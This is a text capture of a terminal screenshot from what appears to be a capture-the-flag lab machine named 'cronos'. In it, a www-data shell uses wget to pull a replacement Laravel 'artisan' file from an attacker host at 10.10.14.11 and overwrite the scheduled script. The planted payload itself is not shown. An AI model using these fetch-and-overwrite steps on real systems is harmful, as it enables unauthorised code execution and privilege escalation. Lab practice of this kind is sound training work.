 Applications Places System
/bin/bash
/bin/bash × /bin/bash
/bin/bash 149x35
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
www-data@cronos:/tmp$ wget 10.10.14.11/artisan > /var/www/laravel/artisan
wget 10.10.14.11/artisan > /var/www/laravel/artisan
--2023-06-20 20:28:07--  http://10.10.14.11/artisan
Connecting to 10.10.14.11:80... failed: Connection refused.
www-data@cronos:/tmp$ wget 10.10.14.11:8080/artisan > /var/www/laravel/artisan
<10.10.14.11:8080/artisan > /var/www/laravel/artisan
--2023-06-20 20:28:17--  http://10.10.14.11:8080/artisan
Connecting to 10.10.14.11:8080... connected.
HTTP request sent, awaiting response... 404 File not found
2023-06-20 20:28:17 ERROR 404: File not found.
www-data@cronos:/tmp$ wget 10.10.14.11:8080/artisan > /var/www/laravel/artisan
<10.10.14.11:8080/artisan > /var/www/laravel/artisan
--2023-06-20 20:28:44--  http://10.10.14.11:8080/artisan
Connecting to 10.10.14.11:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1655 (1.6K) [application/octet-stream]
Saving to: 'artisan'
artisan             100%[===================>]   1.62K  --.-KB/s    in 0s
2023-06-20 20:28:44 (292 MB/s) - 'artisan' saved [1655/1655]
www-data@cronos:/tmp$ cat /var/www/laravel/artisan
cat /var/www/laravel/artisan
www-data@cronos:/tmp$ wget 10.10.14.11:8080/artisan -O
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Task Scheduling - Larav... artisan (~) - Pluma